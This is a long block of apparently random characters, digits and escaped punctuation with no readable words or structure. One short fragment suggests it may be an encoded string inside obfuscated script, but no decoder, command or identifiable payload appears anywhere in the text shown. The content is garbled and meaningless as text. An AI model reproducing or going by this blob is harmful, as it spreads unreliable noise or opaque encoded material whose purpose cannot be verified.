YC8)5YCn7.!c8026\/s3r2hx03291\'63t5_xt3,.352M71.!J3n92b!6-11!93293^81tKp3k99Yn897828ve947a^-969eC"1&!m6,5Y^K4989Kr232oYa6b0l]b86Y0667&Cq12!43.5b^50h50v08n33&h8"7"v"2Y5t&-529J20.,9s28Y&2Y7!Kd827\\Y2026=K.8616.K,KYK9113.60W4!Jk1z.i9C7nJl1n.t8!3CKb1>.!7o9lJ71o.h6171m481YMbg7Y85Yzbf:18i!F1t66Ko1,.f833!.7=383!W0710K9b"9b!K3b33]7Yx9#Jw2,.K8.1"C>0.!39.5Y`b194.KK9t27Yr0Y7b29v-2s52$43K9^27.K054bYK6p3gK1179"Y.2i75KT1`6.YY8.1022.t2J2!Yw3J4bcb6"76\/86a5Cvt94YF294pC.1J!:2a2t\'c2985vY3Y2p\'31Y2 v!3f3eKbt"1K!w3"9,l(K6b"JtK`b665.g2t029bKlbM.,1e61KK412"C6.,0v3K..726\\!06"09JkbKY94kJkte.c1.6g375Y!.0i7,Kq2z4YY.065"73w.8K59_47z74a,1o1"4e!;1.9Yw13267_Z586!w^663 _K120&K74W284s!76.4fK-4Y53Y!7r846bwu046b_u032ya56=8u40!b7(0nK0672"_a6K0Kat833i_36.0Y..J"4"!J610;.e+b4e!Y1.7.J!4a!s1K4JK9483K43!Y0"15.Yqt.b0-2K4J^8.3174k25K,63!83Y4JCi..8K7.8rjd4nY^9Y2JKJ7!4ub7.00w3<81j"88C1.6014K64jg5a.877!2316oey0..J71!J852!K44}C0.J2"2b62eY3Y.47t!r6{8iKY5.17.17b!w951.KK4b4.C..t320d60|1399.bhZ"12.l3.5s.aK3KCl.KYb2J?K,b1621b!08H6gKlb216!58J8bJ119!Y9!12K8b.0v!26C9.ku12Y"3"k3Y97.CbYh2fk18"!!0Y0s.e7j85Ya26w4135u8,!7125".u8l8bY,1pb"6s.Yvs.kJb8iY21sK4bb.:7o918@J.8eYo21e.66C0.D9.7b70Jt93C\\JlY07"."! 00b2Cb0"!n6%9\\^51K!.931bJa15.41^6K.JyJ.92a0..ap3Y]+.K.K2lu13.9393&..1t?v5,!53y13b2635Y!98.4"K8bl51! 8f7"J954!.919!Keb!|Y6!8nkb10Y}2.kJ1Y.K1f67CK3!!.3333w{7{K,9;72K!344JK88JK+472!Cs2Y!n205|wK0613e98Kwp2Y6KeY8lb.:"2i!K64.J+21c.u7K0g.Kpt2Y!l134!J,2K!J0!12Jq1\/.J0.52Jm1v.+107p..!9|!3a45Y.9f6JKa8J9i%49t87jb4cYY1f7xK"461N15.f210\/K9577-K33.5r|.333hil3".pJb1)."3d3!.YM69\/!33!..1j?.9,!33.Kw6f3tYJ3JK7622.Y7264YK1535.Cb9M!Y6d8!w50JYJ223 w45:29!x8o5JJ}91!84C16w.6i8Y!18aKe3B49Yi0!4\\a31r5211.!9!39Kb286bK}8.8.Jlb)8lbmJ1t17n!d6Y9C17.a084(J3b.6e!J0Y2!K,b86-!Y1u5VJY6!!k1677KYbi6{Y,bJ6.62Yib_:t6lYKK!b[6.!.197JJJ1s.18:35.!ye.49x71.fqt75!23.4e^87.!K6t95K#1"Y25a1..!9365^n96!u932zJ!1t.a1.67..yn.J220J.Jps99!t3642K6bb91!a334bKot19|!03}.yM3[t1 . 028-.9Y15!9"C1[KY.3k4lY32"0{6s"16r26ci8K05Yy177Y55!a9p2IYz0"8hYo9e6b2x"!3 2c_13m5!Y1039J.J3.YYCJ.Y0u4l2t" 3.2K[Y0a8tY 0788.62"YgY.1.7C2Y!7123bY12Y5..YKzY4334c.0KeYb559K.b10.u078sCn3h62!6Y!6.9o41zJ071J[-0m7.Kb2@8eC7.d739!8Kz4103J[46,7pK.3u7l.C2YYWKJ4Y0,C2.y8i9i4Kz55Y5J[Y1J6bK84 9.Y`9Y5YKY562fC6.903565.za3 5abc.$10095Xz74.6vb3.iVbze436Kt6Yn1eCb.9 pKY.2r6bs 6ab-si1e8n{:Jr3 .wfdth3.,"rY\\serF=9af#g6Y0e.1YKsK 7a.=?a"rpu:d"\\<tMb5mi.K"lnl-poTly on2.,"aJ_ 3K0jpi1=ba8r5 3b1mO.o"Kn5-.o0lsu"i9V\\axf9nK pp%vxtr.CYOcYip .-Kaah0{tr2(.c8i. 0"3_ aohK .V5k5pel.n1s0J"c8n. #u5irt!>JbroJt3 Cs,ed=ra7f8l.eC\\7uuimV.o^l5i[ 1bioKe,.r"Y#Cad 3.3"bJKc! ttb-$o-m9nYaYYo-!8.!J4216.y68!Y8K21CK6o!J8t22.,8,!24a76CYY.d2s1rzb2d3y|.2 eo-s5f1a" c0.!l4Y2Jy12b!\/1K76 n"%b4i0lK{#0j0t07,J.>rbcb.3wYd8hu.K 1t!o..otKb2Yw..,pRzbil9s.="ab 3.33131.01 .J7l5YCe"YzYi"bblYsK=!ae"!woa..{ .z .bh3ekY.#1a  sf loY"w1iKe.a8 6a1e"J7 nnht9#Ena-rY9 S,bsuipK.  \\oe\'g6t).5"a t,,uYigVh.C" _t3%3nJJ 9.2"7nY-uYe  "si>!{O6YJciaKsY.Y" .6uui.Vb.8j.e[u]a\/]fKY>1z" 4o.e--5#7b1.$p.K! $Yal3ng=1a1Y2cKnyr"sa .!0lot3g.ld Yseo.tiobYY 6a2\'1 6bb&] .u8i5m>nY-7p7 1^K3s83.  {b.uvio 5&09376b"Y-0i9m3!buKf8d1ib3>33Y,9.C ",9?xp93"K7-1l9-0,([YW2KW"u"bc)etsJbilstK ." !3ny-3oilJ-deocYi3t-o\/ la9i2dbx.{1e..3" YY  \\-ttore".(Kl32 iwb7.7  s&D91." q^85b52b$:ums,t .a{>93u Y1..75Y86.b b1..!794d.2 ozbs,am>",s 8Eb aebb0a2d"," u9k!01K27.c "ahi]dJx|,. b"3u6iJt1oX Ka2k3rduwdd b10."6963C* hY"-Jo: 81-.!4e2+Cu bKY3-to"8"7zy#`b62r!z8"1"t.1 !Y606_.1 !^"4460 9n1r0sY"."9.-"YYg bKb.K nhtK0 n"."0).:8m!.20,1f8J_K7E J1".+4 86.!ba.t5s90.K .!ruB-veiuK"f"Kq4b-.6763-.Y 5r6a!Yi Hl5cfo.","Jb2Oupr n.66s6411b".n\/YiK>5,4 88.!94 1i.!11.!6v0t.i Y1v.e3.41.eb705!h0u7y 98.!96F6Y. 86!i7!5:.s 1ncd8Yn YY-.V". =8q!K8.40C5dbt3-Ym0Y|i"i6n!_K886.1u8v 15.bY4. a_-4t1Y143JY04.bY r28!30J59b,K0.["os.dJb2r",7 c30!63631.K.6Y."# a1d.10-8a.1bl2.!e1o7? x.kboxli1gnb21.!72Y1t ,na:irnK;"""QYnt]m4"t"aY" .b0.4626M 0ftr5to,1 gb"f .-Y]pJ eb[..a3.# .t0>i "a9indJx} ":no8 t1!!k322. 8.932356Y ..J3l3e2J 5k.-"i>e"9ivlYo"5"V1,.m3c3v80!6303t4Jw "_"$ata241v^m,nK"a"uKi696q!66a6.,abuo1t"bbY0M!Y33"K|7wl9cn"6"4y9Y3 1i.i3l7 No"lVic ",9u.i1 1Y5 cortJn9 t.9.6.! .ild.nb wu4mJn` KtsY3 Wbb17!..J1".. 9bK70!J."17.s 5b169! .421.0 tbK2C!4.a1K.K Yb29J!7.-Y7 tunt8n3.n8.!T 1b\/5Y!1Y65J.b86!u nab>9,4.psYaK $u,tfm7.!9K99 \/bl.s8.4Y[lgtb.ls lbb.Y7(YY-6.t228t _s186!7.tx2.1 e!2sK-4sRl.cc s.R1n6aaat v2 5fo ah5dPeaa3i"a. 6g. 5e3rth1-thsl6 oowb4rJ"meFun s"0oet!->i4ln d".rba".-0.4* OYK ii2n2,!bJq0,3use6 S"9"-"Y"$"2e0 3r1nS-.!s205a 2a"d1d8Y][,"s".ak id7{2,"r2aY .353i9 "8z8iJ 3e8","Km1n.-i 6fccts !M6a5K Y8"3J2zlnjb,"sYi1 UI9d1xe.i2n!o.a"ub-"Y"9!7.n6i!5..4!!Y.r9!!7,nb3!6.w853t.05-!Y:,oh(m.-"." "Y"2zm-0tKmui)petKlmb6l7ea{sa!i3-6sYy5e0claYs .t21.4-tehttltn3s\\dJtk- -io t8cllhrJtfa,sgrad#oE!l6s9q!51d3f"."!lHmKufe !i66.e=-a, e46!5eY,J -o9e'),uQb('Y988YJ!7sDn943M65bJ; 386-*524KC5@28Y10b5.5VL399YY120.16L>41Y318627Y31Yc2Y3.3aJ174Y 2+0v9.J359Y32[5Y3!Kj3!T52J41KR2Y*73o49.(Y314Y13J3H2.`aM :!324Y`5KYCE:83#4KKC41K38V89us6C2>bK:183K07KY!013b.s^:Kx9568J0bb;73!52a276!6608JC9.5054N82a16]!v031d.9^18J,K1r3.Ka7sU71Y62K1295lYe636,83KY4YYI606980bJA3yi;.7e2eUI679lSM4&,a7192Kb15,L0y0!.K>bY*780s59J95YY0756f7,J579Y?87359z3681U>5e8!KJ5Y58,Y1J9eKd8L22,!7!K85<2XCC.K036J11bh;93l5h+60s2YJ!69+06B88JY6it3;73!56YQ956>t!Ks9m1KLb89.rYJ1[6kKZ06Cb:58t4.J929.6d[.wY72:22.bdeJ2te:L3D4nlYKuJJy"AKK9K44o7i.1Y<3y07.8[e59b0<Y9917uY2l3^Ya2b9YK*2.2!R43.9.u.2422be<4893<0F54Yo1J9_K51C2Y.oY90!41K50K8nR5236+uJ756.S5962oK70817Y2!Y906auY34.YB68f1rJ*tfRb6l99Y,094bJ2bvo00o16K]8YQ41.470KYv!!1t6Ku*6i2bw!qY[p9!w0qYK6.cY4018"Y!!1q9Y"14K7679-K112w20 .8>zYu!73a23J559K67e77Jj78K78Q3GKo0.Ym!95J82Lb4\/Ke9042KY8421w5715.1a8YYJ0b6..1Y.5(6[.cA41d1YJ365Yf!1669at2.82Y..8!1tY8!;9665tC.MBO952dSt3082b6<R20q>5J39C2<!844IL79V.bYY1>9JKY51K51K6CK!13C3<c3K96JK7k.KY12d92K2187Yb!<.9t1lKY64Y43l04K54.bu=YbC; 4c16be=5`1W)\'4k7$!16e5b0aId4YN-Jt1moatK1pea7nKm7Kiz7,yK2o4t3.YXs.++-Y0KYK0J4p5e3sodtG(aYs@J6d!s1rYbedbyYWe\/O"i_"\'eJ4J-K{nJY3KKYYKkY&\/5, #YJKc9.L#0\/0K3,3bWJtt-ort9pK.5#4Qbo3d8n.,KbeJYs9iY-xmx,,bKYObwr0eY-;oYo1-9\/6WKuYKYY0!ri5p{eK\'Y,]$J5;K!.0e!.rp2X!ulo8lYy4@3v4uMer,Y$35 ,3$!rYc!Kn."l\/y7,itsb9YKt2p1"4"6oks1ab"3"4h",KtJZn!rY.j.xYu,c!sYYrcvX7y:,Ks4cceMY!dxt9u-r1oiseE*J5-bl.m7n8-t,KYY_iYK[baKe@GYP.fre4d![Y,<]Ha.YOsvcKa2!9y?s5c8XYJ1x8l0do-1hoalt!Eew.d"e2_*m6rjYor7"."Yabk!r6u9d4i!a YAJu.bnhv:bjiS!;a5K7>3uMR9!Ka..0l,.4htsg!J.4ncve!1.6YY-mrGpibfuwR.!na0.Hl .uh.s7!T,Ku>JJ>2i9!8_J<,YN[Yr3a9eJpkn9e1=1r8e2g1l0R,^5!Ya8-7o7-3jaP9:3PG,4w7cY73n61.Y6"0"5:5P7Ylr*lfYY.1K8n1ttY8-ui7"7"Y2@v8s2b3es4,z8-K]1"c"b2Y.!s1l.caeY:YP0Y8ral!Yc"3"8:9or-v14,lw7c871u!mYt6Ys"L"Ka7les1nee7io.0wKcx7sE4lbsbrKd4oeYK.6.3n2-Yi2lY-4lem7nt.8Y3[:y5eYG5ali3.C"4gYY:"J"5ebp3eKs6!.c.Kn-8G4}0ny-2Ga,"l3Y2!"t{-vFuEyK6-4o4-me1eEYak5y5o\\nc!9cdY6!ut3-nF WsK2-Cob-lerebYrY1J5]7DJaKYa!9Jbldt7i8ke-Kl8r-Ygp2K8a3eYt9JYaKYDfha"p9c2r.a3eat:bKQ.l1rJKidutH-xiJk,r4o.ecJ5d3y9!toKa1:bi"iolmJYd!y2v,sYb8e94!!Yr;v^obt1DcyeJiY.Y9!,>o,YsJi.ecJ.-35.,Td9t J3-5n.eRJ.-3v4e..f.7Y7!2>-YGJ7Y!:3otuKa8lKY3!b>lYKJlrtbU!CwJp3r2p1g4n3Kh.iJ0..dYNJ.1.9s7i.e!-054dOpagmnL85b0l.e1Y.!!Y6_,1182ecr2roEngnP4YlY6_br2o3.K.2Y8Yy_9rYo3Y1!<o+oeYPY3sranJg"4e3p.ixlKn..vY.-9e.pKinlynKK2S2l0cOoYsrb7uat9b.e3b..3sgren0.2o+.0a0rfyD!db"w9r0b99!.t"b"caal6a?kYbeu8t2b4eHb_.2f$n3Y8.6.3.+oK.KK,:3b1^8Y"r=m7v!KKobd3e6"1oJv3rJE0"2rtY8JK_.sYn!kpjYY.cKiYeYg8K3TYo.b5rtsuaYeKZ5a.c2Jn-m#Y.J\/,11cK-9k"Y5YYb3eEi5KszbYe>a.Y#u18c--KkoYY.K"hl1t2btu7.tnbeKbC.sf7l1eJ.mjep4e7yCd1cimJn8)2!KnJ.5"8$Y..fYn.Y8(2{4b2]bf6r1nKqCcY)3J!.Yr4tYrt;Y]YJ"..r"n1q<c3.3=tbYr"ebJ<"a"2]3)Y.9\/1#3"1"i_Knk.Yi2h<.io0.Vo6d0Y.K5_Yl7cOjJ9eK"bbo3YbJ1K!JKK.bYsKe>eCo0_ss7_7a.t1YKY7K2c9r4-"E5.ix2o.wsc6-l2aobb0x"!cfleJ.oo7d9E-f3x6m6d0lbbe!1bs-enne4YY!.b>-.24o6-Yp6)wEJfax4i5saa0c1N7y3p2p?p9s2ov"y"8JK-9o8u KiY1!!iYl"g2cYo9e5Kb"2"nib.5={mi]5E4pYiVM8n8t5rYqyS0o!"s",aov1Y6#1mK"3"!cJafsKe3.1.2-3&n.#]v;6;lbsGbG312aK"7"9t:anKzY5a0n3Y7d6vY!5e6miJYp2_4i9_ho!darrE"pp_.2-bYx9c,mYlYt.N!c7oYC!oWY3J5YUY=!3}2v7E-J J!fYnYyKo!.eK9"0Jpc!o6eFW8JeK,ppmTk4tYrlq8e8Y6!Yuz-7hbi7ey.3p7p.a5eYEbp3m,Y^b!!ste"6"Kr4liY8dYa"oP.\\"mg0a3i1-e%Dg4h5wc!6sY!6n*m.n.lpe4m.-3aeldrpY7.uJYg:lKe2y8i!e9.ba1E!pbwrY2!5srp._f|B-!2x.4w7sed.JPY.YEJK[Y97JKiJh9b2x4WFote2<be2d9w...dYc!!ci8hib+xCb2l2c2.td!cC!4_J!m_ab0z.Y!.eK#b1sdei)6,5kryio0n.Y8Kx.+J3.9.*NaaY"K"ia=YYfRrla_dwE;r3o5.3irh.Yek2r1w;s7fgeai8aalSY1Kl,cb ,Kb32X.bsal4cX,[bdX7rbas.yJ9]a4qz.G11Ya1]YK1.birh5.bo9.YomdKn2Zp|,.8a...Y@,!bue.e2tK.YY4a4eYu4u2,anJJ!JYJb"u<1o7tuJ,n7-3n7mY,4w6blrKfIebh5B2oKaxib-8\/7,Cn0_Ku2,B$7u1eAe0tYr9,9E<)3KDJ3Y4-Kos-iE7N5.5n*m5KK.CY7K Y3>2b9eK44!ecK-^i-a9lK-!o u8Yie3:Jfde6Y.e9:4ebo>eYbEJC-Ae9aK:!b!=Juhd!r78G.TJdY2itaodDr280.2JyY,i{add9leyS.JJP}ub,ztY3>.k9a JJ",KXY4r0n6t722bK@biY-4r8z3n6,9b4f_r-C9aYg9N3h`n9en.4o2l"!9a1o!s,l3E=o1lb<K06K2.Yo2l4cwr@u4e8:nogJaJ9"e"co2yab6e8n6t=2.bJ"3"ai8[Y9)l5csiJyX:ro6J4J0Y u8i0,YbYY3"i"1fYa9YHy!uYu7e.!@o9"@"ao!t7..bYN!o6mYn=ZYt;p1ysw7,3v6mYo8!.oK"Y"ia9s6N6oYtae0p<aYe!,7bio9lYt7i--"l7yYYKIY.6Y2tep8E7gMf,,0dJt4:hmxgt\/3ib"K".Ybaboyy6o4s`EYa.lKd.b.obb!oodAb1h,.6.rI.w0b0m.gw.p"Y"0i4-!tYp-gofit3p8!ei3.uj2nuYJ,YbJuditJYa"u1li#1K28lxi!Y.38638.c5xtiK1Y2!8067YbK.1>!5020Y3145Y9eYb!44b14*.8Y1YC3F.5G79*80l7r.mJ7b..6244145b1|Y6*!X68q889! 5,s9:90b6a,59.3.6.71Yh141d8_KF1nY71e1b93b7:I112s,-4e55Co:@8K56,v473,w1616!,f6146w62<28,Y9190YI!g8b86,43s4OK.220-Y.226wKK2Y7JYY309o47I!3K4Y,J1h.MKaYe4.5!25bJD4,P5i3K.yYw3!84J8J6J#J2J5J1JtJgb1F43u39J6b5Fo7fp!167bK81.9-M54[1fuY1o8YV85Y28KE8.Kk!40073bK51b!KH.\'1J.53Y!23u25Ct.4r27abY5j@w487,4wu(254.@!1y4!85uS118-`*4Y2.K!1A97.bJdY77s5Y.7J9J.yl.562687.J!63!Y2J6eY1!44329Ys830&2 @K1Y468[*!871;YK4n7o41*97X5|Y!YY23.15YLk333J9Nb6.44EYJ95J1JnJ8J6J5JKJ9J6Kt7ts4DsbbD73J*m#."J42$7"7,6"rK18-aV>Ya701kK-S"v585*x"!4<15175+Y7e1w.6YK5=3>Y7!"2l8\\.YY54"4 6K3094Y0!73K85K.2Y18?_89517.b7:k4Y5e?L9[6K5py3."4J699,Y!1e16Y.1(6719N683Yl7a9K23bl;Y5s28,-0C0#C4;73723,w03K.!?495u*53,7.333"*31.4lYv1a02Yb467 14v11.9R*Y0.61K0648vY31@5.2.cy3K8JY.06261bup9>96Du[%79u-7Y79bs.|3.!16J14C9.p172.1n*8000bY2!!2a20Y{033OYf!K2b9JY116541.f02u67Y3388527H!9d0_9K*38d78Y!!w2Y6!Yn7Y41`Y9b68Yu9Y047YHY3K1s4#,"0686Y1!w8424Yu5Y423E`.6K39Y+8 b1.v[Y74Y51c6255b2Yo496Y92yK;87o2Y0iY6735cb2;K9JY4!36Y3..FY.9m12Y5!y8427Ke0Y38`81J0!.:Yx5"22Y.!i9u6Y.-Y77717YY!d2660.2Yx947nYw9J0J9Kw52!Y5!C2660K34839Yg!72192Kb5.62Yd8d167Jw34b6-L=192!11wA1#7oL54a6s5&w0148rtYKH402jY09Y2KKC200 K5823!b.:b6u3bTK1=.pY11140C!O.8 Kt8W3fKY4"5YK.576bO.6"b.672aCJF50l46Y3!!6.4Kun93Km133Yvb311vYY!0487oY 0 46Ov453bwe6<5-Y1!,289eYY!Y56p{2"6YC!R7412gxK1K14Y"!57a2.6.3"Y2!43c3Zv97.6_S19.2e.7YC0Y0..bY.1t99.cY60{9Y.YY32Y17.6Y31A2tC}C47rK!8Y7b.Y2JK744.62@K18Y8wC"47?27.1H4-b!CU7f1.,97Y40.1Yc271.Y05g188+yr.)551A19JYJ5J@2t.53u0JJlY.!4582pvK8C3KYa!!954>6376Y8!J8Y1oK-22I42l4eKx2Y5-.aYb1d6U.S>98517.3Y_031..9>K889YY6!Q474!Ye!!2344x1394.xB75Ke9K06.k^YYN!m00906077yY401xv78l3pyK404wi5Y8653l.a]U9!Ys![0c9KY9!85D5-Yr!u202+YK!n6C1KY2787,.0BY9Y0aKt8Y54.,Y.4P4J.CYJ0b1!.YY74263651367.lY3484Z.a]89rYk!27x80Ye!Y8u1{Ya!;65Ye!3994KYb!.5!5"Y4!b5*20K134.uB*3Y05J+.KM!g JYC8Fn1!35J*1Jxp2T9avu9!5Yxo845lv53K95Yt4.06K54J6?KY2u92K3KY042!KM5rC9;Y191v0J503C9Fu72"7(b0;Q358*uE2"64sKFK037cY7! 1K41Y!2SK.4.3..9K-3YK24 K50s2YJ1.rK38.l.Y72l3YK92:5KY*!t4Y4)v16pK39:02K93n4EwK8G83i7I5968i.DY79.42KY6.32K{6632Kw1-34."Av2161Cx:J538"YY!c5.7\/b3;.9.9pYl!46876b5;:052bYr!17bY6!98Y6.Ye!9707Yv37C18YJ!C276dv.7K58Y>!22,5usKoK993KvW3X1YJ9JI.4"2,5H15&a3J2zfestK#Y"i3eJra0Yh418a.tq3"Yhit`YubY0HP1G.0.aKeY1tb4)6a7\/0^3sKa8K*Y5Y8K7scotU.J9a!vKsca3lb-8%KZb_2ngJKJ3Y*a7J4anK7oKt2.>X6.!+J"pKnK!JYpae"s5d7GbaKs"Jkd5s6rEbpdYypG4J8_2tYJ*J2K{Jza2EYJ7JdKGnYYnY""xJ7"a">XYKYJ6-={6,=J;-YaKY,J4-;!K,KJ5o:yd,8f0e0-YM2cKe5k9rgJPa.!1Q7p!nbJa."Y3J7u6t?nb}5i1i5s!-YKlu.iYiKautIe1"4!.J0(2J2Y3JKY4Y"!YA>XYWMJ3-4fJe--7u7-4oby9Y4,ab5u1YKjng4,o1f2eM!t!t8mYn1.oiFY4C9sho2.dJ ..Y8.4iln5a3f+..Y.!1bCv6etsp..c6etkKbYo rhbJe8tMn1Y9K7"8"Qo9ab".<u!YJ2(6m7reeaotY"c9o\/e"Ku_3K2.2s3g8#0"54lJ!aK2rY0b>iFw5j8xKGJ.b03b!47bK4!J6aKn.nKYab9mDn9Y4hptr:3\/3w7.5wp.Yo1g3220m\/avn.D"2.,xaJ3Y*4Y,7.65F23Jfbs74D45Y2a5YbK7,b1K17!LY467 K.562Y.W2YC.Y020,Y.Y4K7f.62qC.1!Y9!9446d.81b.K3v,"Y0!c582 K-4&74J!b666c3Y5bY:JJ7J3JaJ2J Jn13.6A91(.Y>n1..t17YKbp:8JJJ2JeJlJ+J55YbEKCs-JYs9F8.m71C<YJ10Kw5JM9J7wY9K#p"[%e61!1.224072KuXC|.09J7]5Cv22YYL!94l9*LC8,D32b4.3YK!6.Ya4b9560Kz42Y90+774JYu!Y9b5b*!302K.pA67a91Y-40274YYK!.603!+25Y2o.CBt774.Y.!31t7d.KB09Y11YY23928pb4<s419m=5!Y4J9-YK!.0K15y5`r5!M.J8wK9J#3"s%B6Y!YF46Ybv:1Y8!K4Y2Kb!;)7=9Cu}591xvY99b@7e5.K5693CCKF 2e5;x0328ZYe!v9a27Ya!30Nab234A.Y>:2"C7KK3w3byY3h6!=Y!f4+7*y52n31-i8028K4028cYK7!014r=n!Y5:Yc7K6a19yp9.9e,!89ynY9b8:9JaJKJ1J2J2k6-s"85U32x9!aK3116"Ka1yC2Kk5o81K-1vK09K86Y31a8sKf361bYK9a363aV77k52Y86K9.KY9Y8WY93a6,60xB5<8YDY966.16Ye353eYe!35i3KKa386>Y4!{2l75KJ2J12Y5!41p27CeF99@1:L33Y131BYY!p805Y@89k1784Yr!5783!@36v397iVw3n7KYY!F2KK99d3mY5!Y26K_5Y44Y2!Y474tCuKY1x59Hn9 8K2h=4!17sY.!D0e4WY7.r2g72Y.!R6Y8KYb88353r@o3 3095-8128WY+!K9Y48Yv274s7Y@-9"7Y1YQK390,Y8!19!53Ya!30249LK7f963!?5932QYL!h363JYY902b20D.6\/6963-13x6,Y\\258942-Y5238Y8648YY69f4Y62,-3!40Y".K5978.Kh59fye1766K71a.KW#\'-!t4;!C2"6Ywa4wYo!M0761Ym!Q0rpw8691.KAY8.03K33o05.1B63Y27Y1!t2o6YYr!!29K70Y3KRN3521yS1YK35J2"C}OB2yK.7c6wYr51023!b4<f1J9Y?K7864K86.5(C+.u9K3K.KY34>5JY32"7Ys41K2JYY6n8Y`25206Yf9N8#94Ys!\'6.75*.221,.YA04K4.YY2Y3814w!535u\\;6b6a.KYJ9Y4YYp!.730w.!Y71d2YYK053-3rJ.8cY51w8J72v.4690*6562!K:834Y*f589bKY46YU417033xw4.57+b179!K8018=Y98Y7u8DY.!5293 yYOd37YY7Y4x2 y54b99*!8501K!6y2aYY!m7d1a.6>64M4wY41,228=xu8!19Le574YK*1898YY!.6Q56K4297*Yr968"1ab1;k6Y7i@09Y074xbY:d8[1sLY115\/35w55K5!3.!Y0!78..A4512?Y3!5284t.0B5531\\Y.!"721B.EY<3O3.T71J8e.0Y!184:Yl38139LbYC3344J+o435X.YbY276eYr5 1Y6tY!!1018.-b6Y14.!b47D06Y3.97K4a.{b65Y5tC7KJ2087YY!b0KK!9J61.9Y99.35KY9J2R.3Y13058Y3!b2T7.bY<Y605hvh5"62Y.!n9wK7085..tA67h8Y.41b.K2d32K-3l6!.r14.4579YK93J2u.K13.?5099KY343cJ0J\'J82K..96K6!C777!s!o71;26v}6C1xY.9Y2KK00*4bbb:73s5.6695bY:Y384.ue6J12Y.3k98K06b9JK19Y3.uM7K3tb9;Y588Yuv724Kt8F26-.8YK7Y37ta;"2"CX;D835=x53K92bK;5255Yx,2-59N 17K14.51CY:08Y8Yxy8.KK8s1,x=416"PK90O}0Y2eYi2199O78K9yPNKv!+5.82Pt51.3>"4947Cd:67"K83]1.b4: 098KY4!62H5KNaK0!.4Y45Y29-45Y_!0582:bY;J144989.3Yr6l86K2966YCe;28b55y68+75LY3KK18u5-K"2CK.8!54.8Y90f25yf.70b6941YF0Y20?;5a99KB8!6YYn!.6Y5YO69K89+J065bYb!42r7z+15\\4vKJ6A15Y71s9Y4f1+2C+d5Y63C7O59z9Y+]5e63Y4.!1436Y43Y7J5K-83"6i+J055GYK30351*?Y0J1369-1624.?85Y9-61-J604s-Y359J.Y1l.01-5,Y91]8rKi426?Y32;9784v:688o-l1d6Cva9722Q81-4f.!Y91.0iY85K5K58J215YK7\/0n.hY!5F91Y09y4a6:b7;!9t5Y=0!\/5Yq 8b86YK.Y3Q48.1Y49147C0OJ3468N01#K!999lN201K71Y4pK1836btJ;e5R8ss*o-568Mb6Cn1n4pIu786s.3YY1K62K18?2:.6Yz297YKb9R2YbGC 9\/Y7!:055tbYCa0.96Y2!i54i8CK80.yAe463!.6YK6a2iCPRY797:bxCb8?80Y.!_4:5YbKC60.48Y4!9184}b.C3986RSe036i.4Y!647K.aBb2x1..CY-6Y27.wBe4R36."Y45480Y7!.547JbeC08.8YY5!69"92bKCY8@`K87Y1Y32.63Y2!l124-b8C03841Y6!c9a5.b2<Y8Y7YbY<O4w3Kb4<0325oYr1u2.Ry712ab!<J2\'45bY<^0<5ubi<Y00K!3653C7<19t91b8<18&8.b5<34!3Kbn<K2!1.Y0!179.iB38Y50.K2!.A99K1!v7b7rJ(JA.J".,4H03.amJ3zbeKt4#K"z80J!anY:6-J8aTw9iee1M.Y6YKY9YSldta(8.J2s.K"->oam0YkY,aTI;Yb*d8.!eAE_X1e-ibl1g=bZJ6(3mmd8lYMbY4Y6dcs.l1y4n9nY;v(Kii>0.C.Yi.=2JYY1j1g,,eTX2bM3gp"t.-.6\/6>K.w2zj"Y.J4Y!Y"bk9:a7g8?Y\/728K!JwJbbBd3K4p8j1JKY2Ybbw9aaYgKWJM6h1cKeA.Ki1k6;48.Y!-.a!e9G8Q1{cJ8Y4eQt4b2JElta f"x4b3MYY0.rYJa8b."VGfb9a5kYM1heeZKnJKJpJYb1Q.p7n"J4.3YKJ2uKt6nab9sKt?Yc-Ir.eK(4.YiY=6Je..iJk0$.b0\/8G,Y}MLr7Mcg6X7.8+rJYo0eK-.p0b.J3fltto.K2sCaoJj"1Qim>grKnJ1a9Y3J@JcK-n6Y8K.b?u5NhY!sOr9e@-3e[dcrxB2rAJ<#bp871Ess9rbe.-Je.d8r0Yi"6"4P2Wib|i3cwlduJaKo6YK1-.yh3,CbC34.6hx, bi5Y.bh8"t"8m3Y6imgoa"t;)Y.4iKg.a5tKG.a1]lB6m=-5i.lNZtr laY0dYapoo.0""Y1!"ofaY"pJ9tYt2er"nJ0tlt8e.,.1YlNc6j9J0v7w3,Yu701Y4-Y,cuu0Yl6s-J7pprvnY-KobtZbUY1!oostOE=uoc6m7n"_Mv8n2s1i!e4Y8!0o5tYofi;K.h8YY2Yk4Y*45k.YKYa!\/o6e2WtY?Jtr.a5-!oheYK0.*s.n5l7Y.!7eOd"oaeYbo.vYib-de,"b2!>.om4i3,Jbio2tbr9.8s3c.a7.1dbv3.qs8a1K8Mar5K=M.r5.deOdar"nus0C1iokyl7oYeNsAnYs7l"m6r!-brYf,x1I4,.eyb.do"0"al2s"Y1r0lYI;.0s6f!,ei9rem1[*rC.w.H=9b7o!t(b Ydl5f9eniY.z.?=7b9J4v;w)]a.b1Y1,,KTJt.-4%L)6.2h2>KI3JYrpK7K"oYd-a.YK[Y91l"-YlVYYK=h.et.tK0"4"0KCKYs.r3ec_9e7dYrs..aKhab5Y"MJ.2Y!3YD5YY6PsY.![769+C9w9b.6K"3zy12V!9.14hY@9c.O99!7s\/K.8b39.Y4.!dsJ.5J3JyJiJuJ.JbJ[1Y.!94Y\/0K9Y9-Y87712Y58)165.ur6Y9e?0890 7pu46m9.-s918|Y5!Y6k95yK077Kx73 17Y0!Y6YKo97.o>39K1bJ3J-JYJ7JYJYJ"15.0r5Y!!o0Y39C=:K5=Y3631!71w03Y6.+u9K3Yws346t=2I5t5OY0u74bO:95.K43y8<K08>11K18.1KJYJKJ2JoJ0JakA-."Y596;xr!t4M!=5e7Y@!0o123.Y4885.Yb!e1y59KJ6J6-Y.!d8Y2.K95a9.Yk!l025.Y7!8258T@8039Y6gu79175@n03395!u58K91@Y1q876!s3.W0!39Y770745ttO..6u4k2Y36!J5!5!Y37S7Y2r@2832!8\'+12+5YYY!Y0Y25Y4!6013y2JYt9EYK!778Y^!37d0FYR!.3810Y7!u7.3!Y42a1Y77y44gY#3Cf77[7CK!322aYyYK4fvj4s2u@86u6sK.0393Ye8315qK2^0QY.!4562 